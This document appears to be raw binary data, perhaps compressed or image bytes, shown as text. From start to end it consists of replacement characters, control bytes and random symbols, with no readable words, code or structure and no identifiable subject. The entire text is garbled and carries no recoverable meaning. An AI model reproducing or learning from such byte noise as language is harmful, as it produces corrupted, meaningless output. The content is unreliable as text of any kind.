)�!"A��5�.���|�?���x���pޓ�4u���M:�h_#&'haߡ}��ߋ>���߸��LG�kŊڹ ����Y�� ���c����9q)��d9�����������'�y�mG8�9d��W{�z�ӭ)��1�,7\d::���>��"O��S���z{�(�x|8�?ͽ�=�2� �"�(�w���2�.M'9�VGS��L�5:����MY��XR1�&ʧ�W1�4��j����5kA�����x�Y*��̹�"ڗ�6���̃C��O��_}w�0�Y+:D-��3��k���Dv�Hľ ��š�cX?������K�Z&�	��(�JB���	!�/z����FA׍��bW}��W}R��.�oU�b$�<4!��[�h��s�qi��ıE�c��n*xt�f{`QuH�S���T���3DO�j�]Kg�W�5��184`��m�e�aE��W�D�)�*$��T\JiDi���N�k�W�8
)��{�i>���ÿ���{~�׿�u�ݰ�bM���T�`�*�(�U�Q��cM���s�v����g>��_���d�R"%�>`���<efP�@u�Ո�b���������<����n������/��c�e�C��ф�7�����傛/���-�O_=��cմas��R��Ђ����k���
˙b_>bA׸�����A��Pdk�y��9�8�mn�ș��"�����@�&�c���ev���C�G0�0ݮ���X�����xD�k�D�u�d�/�N����h2�.VP	�h|:�@��|B�^⬆V1Ni	�MC�w:��k�Dװ͕2Z�tA�e�=�ύ�j�k@�����k��p�:`��,&�~�����#ʬj�]�P�L�+�8H���g�*'���ɽ�����#߶���9���Z:?���W6q	��@ś���;��I��jpLq�e��O?v�^�)�����@����Hl-t��5TX&@��'=m�֌{>��5���Er[⦞ѹz����}>�Ᏹ�g@�G�����o��on���a��#Ν;�R��_`cs�/�|��>&�Ѡ3թ|��0�*l�>0qS��>g�����"o�������G��W�I�����ѩ�F#N�<�Ѐ+eG
�3�)�c�kn>$��7^��H�h\si;�L�,1dO�q�>�n]�PB_MY�2%�pi�Q���Q=���=<yz��O����!O��ȅ&0�����Q�QwP��S���JR��{�x�],�����1Tg��ް�U�Z�����	^0��e���v�R
�������[��`Bl�mUd�����@ �v"/�2�q-��+�At�5P�W�3w��|�-B���C��u�a�B��N��}��ʟ�ʪҗ	v;��|�_u)`ع���:A�@���C<�xz����+<�%��r|���*�֎������J-X��� 	i�ČX'I�Vi��������4&,b��=q�Ҡ��mhH�T��W�%���L��fL<�8��rUP������6�p�H�������=<���~�^��t��xH��`A��L�	yQPK�v=�)O�\�L��(�&`�`,.��jakk��`�w}�۠մ&�4�$n�*iw���ս>}�4�=����={+ h�b��g�qq{����V�d�-�%����}�#K�ݰ�"��(��q� )��Hz�.��~�Ξ2\�ԍ�v�əJ��y
�P�I��JJ��w�vw��-tb�h�b�V�d�5�&/P��ë��y��&���J��7%Q�_�5������1(�ƹ�F*��W���Q\���������X�G���k�T�T����yEy�("�����8}m���h;`~|�$T�����p�L-=w-mo 2 C�����"<rC��^��S�^�́���!w�Bg1s�~�D6y�v��T���t N�$��cr���a�Fᲆ�lX�~�jsS����)CC*Lp(��U *#��ġ%���Phı�+�8��6�鈅0��}l�3���y�цfR�T�+˸ ��9�-
|R�Zb//&#�����W0�c�n�O�MȽ���z4e4"�p��#��'ߋ�GǮ�\ϴD�6S�>?�q�q��qΝ;�s�%�D0x��买1s��&��VX�kn�q/��9�L5��pǁE�r�������ri����X�e�l��Sg�<|�������)S��y��>����h��*V����c�8ъ%�@�����K@kMЎ� ����v�O��+�UM%��Mb'�1'r�o�Wlδ@����`-C	4�F!2�{�� EAF>Ĳ� �@E�j�:HƎ�%��rQ �ec��0C��(H�0� Q�٪X�����F�Xǣ-	z�;���Wٮz@+��!"su�8�/�U��+�N.)�-x�5�<��e������t�|*0��M�!Ġ�t�O��	����Φ'��@홨1��i����"�h�i0�&�i2M��Z�H1!h�pA����)�(�^���nF�y۳TRa�f�X�0#�M�]�Ө���Q者
��Sd��#�ڡ�!�E��pt�P�F������(�8|�o�1�A�Ȳ�Ay&G�_�" ��~���镽+r  2,
�p�#؂��n�����^q����y�rn}��=B吠��^��V�K�r���y����r�K[��(�̴��i�CK��gD�wS*�,MqL��- �.���ag����:i@G¨�,dO�(_��,eXc��m�����rz�&��׳.������b�5A�tBY*@XP�U��-�/
G5���5۪����E���D�b|�3���À��gǨ�]	�bv�7����^1P� � $4�u~	_� �Z(�n.�������: �(��N�U<tK���a��G\\�uCAk����D� UZ�FbP۸p�3��V8?�:��5"�����@'�)�=}��q$w���ۨȦ� !��Ub7zT�� h�`�~��Y��Pp�g�2,��\� �(L�*c)��iO�e�L��X��j���ei�x_a�"���z�ք:NP���U�������{���15�xt�#�f\%�B�ܹs�}�ݝ,�wWpni��V�:ToOnn����W�-�9x� ��>ǰҜܲ��Wس��a���p��=�g6Ɯ٨��
�{�d����{�f;���&d��.�����s� �t��L$�u$��\7٫����Й�|�:��=�a�p}�Z�%��t����'x��??
FJ�l��	�
��[0�M�J��!��{Q}N�?Ǚ�6ʂry����yI�nk�dc��M�T
�(F�a"ҡ�S��Z2M�i��苷|�1f����ˍ�V����_����������V���i�Ij&d:.05�6-K�e��$����9<��x�>Oܱ���xjI���J��BT��j�0 ����v��m���J�K�v<�����=h�1��.���4Ol���h"Y1�J��|H�*�W����1ʀ2����L !�YϲU_©�`y�K��~��jjB:�L]�#�L�8�7�@�˨}M���Q���}JPF��{=B3"/r����;��;y�;�+ R>r
��9���9�kL�SΜ9�c�=FUUݔ�+�!�yG�h��Xq����5�e�8pí�;U�~a�Kn�������;��S���0fs�UN�{�JG)gc4F��J@i�.{�,#H _�e9A|��`��&P���Q�y����κS�(LA�Hd��X��&����E�_���qak޿��>_�)EPk5JLp�CL#, %��W2�?y�K�1s`\ä�����K�%`������.-���ɨ�����6�m�A��m�B��e琠9�n�	sǿ#���N�9�V�]��;TZ)��b9�����`��8ݠ�F���V�y������γ�K�������n�$�`B$��Ѫ��B��k��SJň���o�Ф�3����G^��]oX������i�T�o$y��ͦ�Yb�J��蠛�8O���*`���GhS����H_���@/)�	~���eL���&���0I&8:����̿QQ��L��[�8�8l5%�*�T2���i*���\1�ֆ�=�X���X�hߏ	좰:�K]W4�c��u�0�kn��(?������}7���c�5(��V۩Fv��`s{���L�)����i'|%S
2�c/m�����O��u�_����o~5k�k&�[���?��p�qUSWB
�4�$��S{b���PI��<C!8���E+�i���7Jp&�j!O���J�����:�(����U���Ld���)k��l=�2'7��Ak���W�T��)2m�6SS�R*���K�V�k8f��r�x�)��ZnO�z��E�b�q\ ��Bp�6F�L,`Y%co/�=�,����iFՄ��!�����"4i�j��\9��0�l*qRt�"�A���v��@u_m�.s�M��hB�4Ǩ�OӠ%rPP豮�ȴ�-ȉ?�($���DТ�HHr����q��"p d�+�U�f��:��3��|.�V5��@aj`�����wۀ_�ȃ7�_l!g��m���]��Ws?�Ŀg�=9���(hlM�k�k��1��2r�e�0Cl1��i���N�KaS���D(]�L��H�(����@����Z+�����TU�x�2�q��сi��'A�z<Ek��=k�on$������|�|??��?@��i�(ʪ��.���A�	8��뮻Ȳ��hD�׋��Y?A+�D9����S�O����zx�!M�D�M1�(�R�N�G��ϦEꈨ��16������( �~�mM��vS�ѯ�>V$�<:�6|�֢@Q��u�ړ���ET�RF�	Sy�R�*OS�/zzS�X,pn{���H�Lو.Jrzh�ք�i���&z~��28��	[�	''E(�����,�{�����eL��q=a{8fs<e��{-��آ�_o�T�c �C*>uʳ*������*�lB'��Z(D)�6/HZ�&�x'�C��t-�^ ���Gg��q��)!! �z�9%��<�%a�; ��,E͆��V�n!�ĩ]�Ж��Ip�]�m�i���n0�w����X��u�BS�����	�f� >}`���Cz�0
eo�W9ln�
Lь���&
���"�4+8��3�B`�U`P{�*����L+MӲ����A�ϴ�b��s(�Q�%�ɐ�x�,�f(�9�p�E�(ŷ���=��{���"��j�5(�@�4�.n"����(�#�8{�,���9u�T�x����8���Ͳ���hjOS�����F��])�k:4�-񴏟N}:�Vnڷ�L_g��;�g�t�#;6и~*X�
l�ob�u�8r��P�V�J�|M�*�k��T�q
6�/p}��E7�Q���-�� ^���IT�iR�JJB�П6���"��n�k�4`ġGۘ�66�2%0��<X䖵U�"G�j|ݰ����&r
T|�f1�¬��r��ı�>�Xjص.�i�1m�4��y���($�Q[Z5��
"�?� O����V���%���[����lm�_/]���B ��|ngAP����V�ߐP#���$��8��..(��p�m%���Ƀ����̥�Fk�E��lSB�	��t%��vM_[�C��55��T�3҆��Tt0Q[��>�\ږ3@TB  ���,ԑ?��
e4���H��b���u�1�p��i��A+�d:AD���4Y�p8��pα���O�7�o��s���E�e����(���0�(��,�q|����_�r������	Ϧv��j$�>�v2�B%��\F'GŠ#x�R�XO�К��f�����o9)���q_�<$���P��D�A�F3���R�+��KWq�+��M���yP^hj�L��n��r�	�Hl�`�$�����/8Pa6pL��pj��`�fxY�u=W�o�>CdFt�C<gG0����Z��E��K��f8���Ɉ�txI2D"x�s*!�~��2�.1έŋJk'@1[��6Of�;~ݮO`O%�a�����!��v�mq�|����h/��zj�gm{�-0���݆+�ɵ����z*O�U|�X�Wo)x���њ&��8:?�\U	J+���P���5}�>�Ef2�8�2L�e�3<���H2L�x�ҍ���ȏ�7,�h����#�L)���'~�Ǹ���x�ē|�K_�¥��<�&�,/-p��9z�yn���1~�g~�7��M�%��٨�]�jj����$=�u�>�6�ӦtϽ�����T�����9]Ĩ���#�}Q�I���'������[�ߖ%���)��a
��L_/�~� &vB���G=�vt�Y֒3��AGM%]y噔�W�� �v���a�5�::b+���t����7��Z@\w/h���M�����[ЦI!tU=Q����}̮/�`�<9� �]�oS `��Y�K�.-cu|q�j2e8�-����MB$��Z���v�[�#�D�)��Aw^���P\�;�d�R8#Q>��'�W�"�b�6q�Rf����[{�: sP7�9��>L͞0+(��i�`��k��o����=���� ���^	db(T��n�WSO�ϸ�)���L]��%'��.֩�0M�3�Rt"���Ý�!"q!�!M0RASE�U�!��[�,�����{���}{x�^�w����p��k�2C��L����ٻg�������Z���&�#���1#R*�/h%.��e�9q���{�ǣ�>�`0�i��y�ź�	�n6�#�Ik-Zk�����Ϲ��&���v�����O��*�����o�Ԝ\��Ҥ���&i��R��Ò�}�o��A�h� I��0����(|���x��(ëR��8�z�C'Qf\3�>jXu�v�vm�o��I�ͮ�|��6+�l|H�Y�dP	l���U�;Ԡ�`����EGP׮aRWL��'c�"T*�$MG�C�L�� �Ow��hCf�� �0V�ʝ�z���5MR9%����!�K���� fnA͓A�l��7��)"Pe1�-�Ɖ0)��C�O���c�4\\U�sM/+(�!����\�+Jp��إ>��2�ێ��0��
�=��ʃѽ�SR�� �G8c�iLVRYhl��`)}F�,}]R�HpSJ�����47�MSQ�%UU������(
�s���z�i�5(egu�� �{!7щ�����}��~����0��L&�D�{v����H�בh�R)
���������J�H��Цg|V̭�op�t�>���߾�,���g�,�$�/����=���zŞ�%�=��!Wg6��o*,�(T�M��U.b��|�L���6Ci�����)����D}����4���p �"b��fGڒ|�XT�Nێ�j�ȞR��q #zT�F��c/�*�e���e�������l�o0�NF�D��J(�t��FĽ9��h�KZ�}jq���g�<�Q��4I��� �ɣ��1��a�66���� .dt��m�-1��?&��+���ߧ�붒�o���a���3��1¯$`T�H@Bd|ksu5�E�������[�"=��&O�B�&BQ�Tq�f�-$���m�A��EZ���قV���
o�yK�
V����<�����&�s�5
k{��&P�eB �(�4�aL���N�
��b�%���.�g��|���>�w]��}T���컃��I���=��ǚ��^��i�-)LhQ��v;w�/p�\)��"z:�������,��K3�-u4J��]�P�T��	m�+=uY걿�Q,�C�!��Pp��
������Io���G�E'�e�	+��i�=�4?3�S�ڇ�}3��ןT�֮f$�v���x@��[R�ND.L+�Bo����Ci,K��(�!8�ӊ����%���d0
D�Ж�"��=K�5��9���m�#3�4��V��̗�� !����ګԌ�t��.>:�:�����O�p�͚O|[��n�8�cې%!����yC�& F�::��M�R"�4de�'C-g��૆Fln�΂�V����k�b �B�A�3�
M�Fi�� o
�(�Ԁ�b�C�v�u�j\�`�L�H)��'_�D����2M�w>�#d�A��H����[����W|�_@�{�y�������v�aH}�3����;��w��"�d��N��6���_x�k�J��s5�TW�!vQXk����I^�g7�=�W�QM�.�b��K���4D{@q�Yg<^D)8T,�&��<���}���kK|r����?�����G&������'����6�[�"���c�%�x��}�>�m�~��&*?P(E-�%�{�ul70�Շ�YI�4�eЁ��Dt��\�G�v���+8��x�٪�[I��ז��kܲ����<�q�By�|��5�k<B�����k�V�5�螯������T�`
:%Q ⽭�iw���?\�8�� �M�%��kBh��(��!F��(��M-�YP�1���,_:fx쀦�P8Xrqe	�0s��,<�o��7i��q���_ק:?���18�1�
��:���T�v��;��(�(��Pu�&�7���¶�L���ed���"1���J�&��"4�(a�?��>�?����?��Rz�ݓ�[[jݝ�\�(��%n/��F��p_�m#j�/4�x��u�9J��#�����lM��%ri|PT_]�[n���p��&�am���X�-p��ܵy�z�b�dmu/w��m��#�
B�?~��+��.�=u�?�̧��G����8{�<��ft��<h�W��:$h*�2/�&rq r���!x�M�}G����@Py�3N����S�!�'��F@FC/8�m��7�q [❯�6>����bj-S�^yE��!	�鸷���X�����?� �����V��A(�X���qvC��a�j�{aX�ckp��=����A����&��0Ր�"M�= �� ��*蹺$@C�������nSW
c����-!�2�� @�Jt$��ډJ���.�(�cPb�:�M@�B�@)����۷�s>���mJ�V�r7n� Q5� 4�u�ZE�a8s�4�����O|��E�^� �3&�p���]]��W|���H�f���ʧ���b�H\�U���`���+�j4����z�&0r�ޠ�֦�B�6�G�xs6�i�wd+����`,�7��Ƕ�p?���{cɬ��\G^ظ��?����_w�_z�|��_���g��?����{?�?Pd����m�u�]lnnris�iy�Q���A�}W��z%y�!/��
�HB�J=�߃Kd��y)m�*N�T��h�I�*��EؔH����B�t�Q�>�O��u��%��fdDIs���3�r�v�������#����yQ�Y�r��z��� iM��Y>	��n �@f5.��
��#����s�%�k�+�^��J�|�⦐�&����DEM��yͫt1��2�䚼A�(�f2�f@�Q&~�w�{qs�g:\ ճ%���-B����*��77	ZX]]M��H�&�E�4��`���։���q��g2���O}��|��|�Ͽ��P�%�w���_�]�����6��]bO��;�*��=_S�����1ݮU9"�c4�m��v���W���0A�B��l�����2U��-4�a+�]����7���ۖSax�h�ȩ'yTM	��>I5������bx�#?�#9|e�>���{�ˏ�菡����C�F#�k������������QWSΟ;�=���'>�)�Ϳ�7�>s���'u����SOƳM�s����14�G\�<��b���k<n�I������ܚo4�4ۗ.r�-�r��o�G,�%�x�ҊW��<įo�Z���[��Y��e��v�}���W$�S5��J0'�ѹ�$�V`s�u�澛r<Zrb�a��1����R��!ηo���6J2@�z寞E-x�A[K��vHq}�ֹ!�dJa	a��)ihf�-;,I��,R	����#APY�r�7�?�s��1V���>Ź�����I�ף澧/I}Ҫ�����k>����/~�?��?cT���
ʌa=���@����;�����ǩ�ݖ1�㮄�
�������?������<A;�~F0e��~T�|)o/u�d
6���1E�so�&�ڡ��{�	pquVcŒ�xd��6���@����M�g/�u?���9E>�#?��,-.�y�o����������;X�2�_��<��3(Ai�������w~����}~��?�g?�Yj����߲�_��{���G�ܹslo�jO�G�<4�'�TpM���) �M�Ġ �����cf�,�n��u{��VW��	L3����z���9��c�QI�[`�@�B�\�wĿ���������N��jً��D�Ms����0<xXs׫�<pS��{5�z357q�d�.�h��§Q��rT�c�q�yaY�1��՟Y�����j�N:�(�9jZ���%
f�nz���X��	�-��5,���������9���1FS���f���Ѝ���y��Ǹ�{�ħ>�����\c�9�f48��M3����y�v~=�W�=>��@��5�
�H�_�TH�:/ҽ�R�Ң_m�x�Z�/�	�2�ҒȎ�I����n�
�
���E�k�4RIj��Q ��a8�\�T��
���i�?ߨ���D�6z�!n:vK��;p�ǟ<�[��/��7~;����~�O���0޳�`���k�:~��d����l�ƿ�/�.�;�;����oa߁�������~=�0������z��j�y���g��u��|�s�����|����d�ov�H������.��~l�L�x�Җ�X*W�#'���(��ۃ<�D0b�Ec185�~�2������/	i!�s����R��7�^P `L�_m�ث��� O�U|��Wo)x��3+����?�J��T�n�6��ݸ�G��Z<%EkQ/��_�i��8�H��<��9�i@%AMQzg�"it�����^�s(��eIfK��S�S���nmw�f��\����c�{�WJڌ6-�_�ק<}����_����k_ccs�Օ=H�8�u	�اn*����%ڽ����$��o���V��g:_�h�������#
�;p	離A�����*�54�\F��{��d�ǆ�k��l��i�d�o'�΅뱮f}Z��+Y�4k(�#l)M�Z���w��C�P�����?���emm���9y�䖣�n!�2$�x�qr����^Kߔ� ����O}���O����_��_�o�����7�?�^~�W~��{�Sd}�-2�I����YEq�m���?�c�=s��~�<��C��}�9»��8u�i>���s�=��4��N]�u��u� #Ë@��Dب<g�7X��q�7J�-�h��`RC�:Ӿ_v%��B��������/���1�dN�D"����9�5�}>alϵ�9Al��0U����E��[
�~}��n�<�C��}Ա�-{2���!�f�S�R����=�Z���7�R9"$e7�i�ٔb���+�i�&��:����ʵ��!]G��� ��uM3��vBr�{�����]Z&l7�̢,d�霡m,�z�vF�R!:�����K�8~��ӧO3�1�&d���jHU5V��^��dWW��9>WT'�{9�?2}�ü/�5Q� Yz�QQO>��Ǩ�����2!��jB]c%��"r�s��Kݢs�<{^�!�'��9�����#���3�"ڝ4.8
����-�Yƙ�Q��5�gx=9߷����f)<z�,�[X���7�9>��*	d��<�R�4�KK���7��|'�������|�ClM�|�w����>B�8~��h���5���Ҍ�F�z��9����?�a~�'~� ��?���Ư�:�n>F��GDq�]w�����ǡC�x�k^�-����f��>.^��M7�~�y�{~��W�|���ӆ����W~�W��{Q(�4;�-/J�Y��Չ'/Jj�	�S�@Z�T�8C���,@W �M�1-��[�Z>��z4R@���\y�l�pu��M�/u*?�[.���8Mj5I�!������fU�:�f+�s,竷d�sDqr�31��'
�5�(�Y�˶H�jW1����T��.��|�LEM�cT ���_	d�
��QT`����i��TPΓ��*hP%QmLKҗOA�w#kr�ڰ����2ڮ�/�����o�v��ַ��7^�hk���e�1���0��o�s��YΞ9���uN>q��9w�,���1�zL�G����Z��G��ba�����5T�_�r7�3?k��a������Aﮮ����
�M;�	�4�����5�k,���k1=(V!�h������+�D��a������Iv�����V�ͣ�*2�w\Y�	���iq�Ss#���l�JH��6�n���� �E�6�Z�F�0��_��KQ���j�����Ch�����ٯa�Q�vi��N�8����p����c��p�����gui	<������M0���U*L��p�h2��[o��J@�ȃ��5Z����F�8	`�0-m����$�_��x����̧?I�4M�֚~�O���_��o��I�e<��Ν;�ѣGY\\�'����r�(�o�my� ��׾�u�����8z���<���|���_�2US�*�TT�&[��P�J�J��68�h"Ұ{�\C&�B�۫�̳QA�M���y��o��<�|��A���j�U�MD�܆�	�$X5	�ſI(�O�sn;������W<x�rjU1���O�X�JQ3��:����q���c��� x�r��q6`JdY3�y�@7���5I���0�������D+�q��Q���6��<��S|�_}������@+���X\Y�����o亃�Y���G��Sǩ�<�)���d��Op��h�S��+���*Z�G�خ&�\B���Z�:{EQ1S�%�U6Ơ�@�-F֛!��%\�ip�0:`t�5vfQzvrs?��*;�hvLQSBG��s4%���g�������(�u7Ю�x|�{����y�Ċ,+�#�^���d&��������6��,S����7�Nϒ5��7�xa�b�����O�7X�|�_滾�N
%|���G������o�W�T�q�=�0�*n:z3�b���mF�qJ�����B�7�p�"u]s��ʲD)�t:�(
��񘲌A�p�������z�-c�����������/���ʯ�گ��?�ü�-w�?�.Μy�������ﳲ�ҕ�������������������MD>�fc8J��MP
�>��x��9���i�����Oxt@��D�:O�	�"���9�6�hVi�� ��`��k�)�����t s��������+���#��D��D�1qF7.PzOF=&8�G������^����~���	Y�t��Zj&ASJ�jyʹ�ޮPK'/>���5�L&#�?t�S4ưh�"*P5n��)�825 NBD ��{%s%�gg�_��;��<w;��		o&��������b�&�q���>���Z�W��	��6x%i2�助�����gf5tA��
��6��e0��d.sJ�h�P�����[y۲W U���^��D�4z��Ҕ~ã��11nٷ�ѥ�SJ1^�������q��ҥs,�e�+ܹ�f����W�:���E�2!P�=o{F)�P|�7~��͍4��s㡃�֒�����qӱ����?� ӦBe�\g�ۿFQd�ɓ'�Fs�-�C0�;��������������O����?����տ�޽{�Z��?��|�_��k�����_�%��ۿ�C������w�w9z�(���Y]]e4q��ws��i��;��Ç�������������g�8}���g���Lӧ�����&�0���Vf>�{�ۼ�Z�0k��;yl�ȟ�l��
��Q�!�:j%l8��6|嶒{n���u����R�.`I>M��3v����I���I��E��	���ؔ3���eW,�Z�ۨ�|�VV�7q�-QXTt�*AP��nZB)�ԺA3�8福�^ާ�{�)�ַ�{%�¨a2EV��z��x��&�i�Pi�u�.(2�%q4�e�s��e�'kW�e<�r]�s�9VL� �F4�{]�ZSL�	�92���|�Sm6������eR����?�����&�;>םwZ�YuK��|B�y��$Ԏ҅�<��˘p���90�Qa�؝t��:�:��Óx.TQ1��"�^��d4K�KO�|�k�_��W8�W�EQ�(�O�٧���|3��Z�������Ȕ摇��N9rӍ��}��8�w�4������`>�����KKK D��,9r�G��C�'N��رcdY���>�`���CB�yN�笮�R�%ox�(�������>����>.^�ȍ7�ȿ�w��7���|�w���7��Oc]���C�5{`R��֝�`;/��l�����a>�n����:��5��I�s�3O<��N�����(�S+p�Q�g^W��9gW�֞����,�-�J�;BD��a^H�{;})��D ��X*_�R�>�'�_P��"�&�1:��I4��n�u�]�j!5C�6*�T@��l�i�����1��Q*�����F�(����S���-haZ׌ܔ�)�ƻʟ�(��jV��}]b��\&x�Zؕ��^M;ɚ���hԄ��G
�Y��톌ˊ�[��.���	��2h��JF��f�.0���?X%Ou�ck5%���5!�\��%)�,h!�����G�
ӕ�b"��K"��D���B����֏4kz��x)��FQ�"�b��"0L�Z�',�ct���Ǟ|�%�oVyZ���(]|��'/�j��������nUL*͠(�˱�'à<<x����[oAL� ����q��7����;������MΜz�7�|3EQ���?��,//�����_�zn��6y�^���\,%�ο��	�R�dB�4�z=����@i@ׁؿ?���<�������q���Ξ�e��v5y�O�/�<H� C��������׬���MBs�����$�-���C�����]:mM�c�o�]�5("��R���s�������ܣq8���o�	ZERB=ǈN�stʶ$�$�_�I�X���|yE���%�����'Өgۍ_�vָ�G�}n�Mk��v�����`K���E6zc=�f�R�T*���4���5H#��0�H��6�HK
<�Ѽ��9!ӦC;�`���[a賯�<��6���"P�j̡�l�Xe0(��ܠ�X���s��j�����	]��A�
*�%�T�����|�ϋk�EISw8��m̗�Qx��h��qbg{}�{���7�7:�a撫o�t tlE>���b�R�: Eմ�G]7`3F�)��6�|ՠ��i�G���~����{��n���=K������x
FU�u���_YA[���O�457�p=+�{�l�֚������o�,J~���>��U��{ｗ[n��<ϩ��Gy���~��(�����sh�(��t��Ʉ�4�(˒�n����E�,K@��G?�����Qw�y'���g�����}�|���K���$�ڌ�4\�`cs�:��@���t+D�bD`S�e<�U�k;�� �Uӟy1�6���ވ��ծ�`D����u�9���θ�N{t�q1��'	��ڀӦ{�g��� �N�ID�p!�����c�1xihrc���w�G���Ƣ���X�$R�LHF�U7d�(b�}A���Gyk�Ք	�H��5hEQ�%��#�Bbk��4��v�L+�
��|z�ViDQ�-C����Z���Y���oz-k,aܐ�(�%j�^��i��B�h���l\*`�[I��*������XZ�v���"r�Zh}�|[G۾��� !�59;��@�B��]@�t�+5!!GB���t�U�>�  >X�g^��jF��4n}5C��7��K�6�x �`]��"a�X���*��5�r��&PbX�\䳟�8|�L�d�W7�W~��񶷽�'Μa�uױ����U]��#����0En	��������?͉�O�]o�n��(���׾F�JM�t�~]�������i�dK$�R"�����p���6?�#?¯�گ�w����E~���_��_��~����g�,>�j0@�W�=S���`��"��X	�67����}󾆭E�e����_fۛo7��n����;�a����)�]Gs�1�삊d� �5h�h|3�ǮDaS�sY?�=v�0%���_����"m������)��㧷	ۑe�T��$|h�*��`�XoS1�庺jP.��x�oP�&$��j��3��b:���O�@��F�`l��	��S��Y�����ũ�^Kv���/0��|fۨ%�#���
��VTp
�,*�����˼G�s������Y�� w�f�	OY�7晩��p��D�.���L~9��Hn�����NN�� -QH�׷�"^�)���.-�mM)E�$n��� 3�&��qp@T	蘑�$��ut~n�q�)�\�t��o�-��_�v|��`������ozӛx���s��Gy�kn�,KN�:�G���W��p���͸��ɲ�,����A�����<������<���9s�������p���cm���ޣ���xy�#"<���U?��c��O��o�M~�~��r�w�я~�����7�nZum�hM�B�P,��Lh#� �RB,�<_��Z��J"'.� �jw�pS����L�Y���y̑�j��/U�u���[�\�����ћ����lYB��T�62#�`�t4ϡ��9#�,˃v73�
X��տ��|��q�B �9:����\d������J�f����%
,���§���I���_����a�>�9	❏��C���c��̮m�و���Ւ`x1������}�.��M]ш��1��<e����d�L�Z�;V�G#�Y�5Y�Kk�g��r�q��d��\V0&r:���� ��()���\�Bp�z�V�v]̷1�gb.���c�W[��@P+�Vj�"���������j�%��
$�Ĭ�TՄ<�1&c2��g%yY��=���s��{.�R
�4ycy�O���-���X@xMo���E�r�C�D���˵�D��饸z��n|j���}�XT
8:Ĥ;؝Ǯ��j�����<�`����~�����b0 ibd;����}����8��?�'���7��?������J)~�~�_��_guu�5w�qoy�[8|�0?�0���gx�������/�2?��?���*���|����{�y��^�]Z�����<���CӼA��h�o���-�Ym���4Mô�Fn����׵c�@ѨV�5�6�h�g��>���E��ŗo+�����(�A��۝�+R�?�l���������E�
�I�F���n�X���Q5v-�Χ�!����F#���I����N��DT��4�_�d�hs?��@;�p�[�z=�%ڍNf'�2��nul�=��e@a|rH�Ao�I��Ď���ߐ�V<u��K������{�Ɛٌf�1Za3ۭW�=�k��c��m�xsi���B�83B[K�̌�D��� Ah$ .DEM�@'��_)�V
���X��S "q�U\zҝ�@��g��@�Ȥ���+i��*�,�hH�,q!DT�\K���Zel��XJK�O�C�fűr�K�!��Be΃��'	kI%ȂT�$^�b�Bf��,YQ;��w���{#��K�ZBhEc-֪��nj~��_��_�رc���o�U�z�~��Y[[�n��ﳽ�������c��?�g�۷���������x�"w�y'eY��|��'O�=��=����f0���������b4�������w����e���o����G#��d�Zg@C���KpIǢ%s*4A\�/������H��5.��3V�%�
U�|th^G�%rnH�i8�
�����c�9��PiU�Ҥ3�c�_�{�%��Mr��:'m���|���e��2�ݙ�_����n��3��2�.<�zTKS�0gQA���Bʺ�P5���e
���w�����,;i_s���`t��`���k�$ٕ%d�E�\�_��:"2��Sp���d�z�t��?�Dv�`ү�OɌF+M���Z�J��T�c8��%u���1���"��h"�T�!�՝�x����@���a۶
��Cm#Q���Ѷ�� !$ҧ��lBtD�H%*VYc0�%����B�(�$TԡA��w�ES�����}ß����l�ͥZO
lM�ma���Z���8Yo��� ��j�̦�M}|~��T��n��@�S���he'3b�#�N��Іm�F[�ŋ�x�"gΜᓟ�$�{��> ����z�|�_��*>���O��?���絯}m<��9�o��o�K��K�u����w��=�}�{��?��4 P�5EQ���?s�,JP�a� �0X�c�@�'(A���:�^��/A������� %�k9�Mr!>��x��!B{��K9�^�{o6|���9�,lg>Aѱ4 0�3�LHF�V���eRz�	z'
p���5{�_D�dY���ј^`��l�v�|��Ab{�ܱ�8�TE��!Wh�q\��eG�N����~�t�3dh�<���v����i{q�!�$:�p�Z�=Pܲ@~S�����I���c�TB 6�P�</){�n�2B�3L�f� �p��P ��ִFGd D�S]	A��Ltf��'X�ѩn뽏�Rdh�
2e(lF�,�}zeI���&gP�Xm�mN�(��eY�ۂ\U�~�#d�����p��.��SO�Ĺ��O����Xh6�.2���/�3�m���FU���A���FQ�� �7Xa�E`E�y����=�z���-�c*[�r�"�^�[h�1N�paG鲭K�c\��]�;�G�S�-Q��M`���i��1�O����wD�~�����!?�C?ıcǸ���x�"�Їv�?��}����=��-o���Dk���_O����<x����&ƣ1R��Ǣɦ	�-+��,^�@k!�q/H*6Z������iJ�$�ٙ-Qp�Ұއ{��n�������"�-4P�%�E�ܧZZBRm"�Tv��KD��@ �MH#Mر1\S����N\$4Ҟ�Q�qj���c�A\��(��CZ�j����]�j���s����&�͊;I��tk]R�2둿vMw��L��}���,�xq���y�ņ����4K�I"8r��;tnA)$
e�L�
WY�Z(�/	��ڣ�U$����.�N���3�<d��֒�(�\��2��s/��yA�GG^}�cQ/���(��:�imI+����	Y�O�:��L��B4+ـc7�G�dSF|�p��_���:fY��SQTJ�k����X4v���t�LB���4(?F�=�>{X�Y�q��� �1U����G�U���xj�<�0����@�N_U%:�Tk]$ i�J*������(��a����3��;��;@D�ڬ�(��u���g�g����y������
ǎ�ZK�s���O?�k<��4޳���.~$���ʃ�QG+P�Ъ�M����e���I&m��̍�3+&�t���gs���������ӌ���A��kA�l��pI�1����=���W�{?':H曮� �'S�5˨��{Dyj���Q{,a0�`fM�&r -W_E�eG�Mt���i<���m�{]N��������"��t,_��0�����^��{��qnB^�D}ms$m�YT��\�%#GC��$��
�-EQ��{�Ytܹ�)�^^R�%e^P=�*�@o��Z2cc�����~[�Z�}�;�F2�U���%�'ȳ�ҀV��-J)AB�H���70TH���[��|�/��'�,��"C?�r5�ʾn�rA}D ~�Fƻ��t �(�RL��U���^:�'F�F���!5��������gA�,�ka����緶��(�@.�8���%�w�ʌ#�΁�H'����q�Q�5Y�ὧ(
��)��Α�קD��������_���N^��ױ���ٳg��G��'�+�@��p�����ص5��� �t܏���ȗ���B�!|�<E̖So�5}�j�(1J�%�6�X��×^��Ѝ�X�s���.4����_�ت��`��I�;q
l�7������2���L2���"�o�	�	��H@�&�ŅcjBeX�=�0_�,��`b 0�?�e��11*��l[��/�3a8yn5����A`���܎��=��D�� �9�� ��(1��e&G�ã3�`��_�;,��1N���2k��2[�c�SCZ����������9��JOg�>eYRdE�9�F�&���������X�jݸHO\��{6ÔOC���g����S'((��]�(�7�K4mE'�Ղq!�P(+`[2Ĭ�<�}�O?�9�:� e��P�����vc�H���l}y���8j#�c�*?���z��L�ҙKEΨya�RY2�hz�gFU@�a�W�\���%+=����M�n��4SFuz�
����sj "�Xf2��4MG�l3���烠����Y��#˲5h�SX�e�i
�L�Fe�,
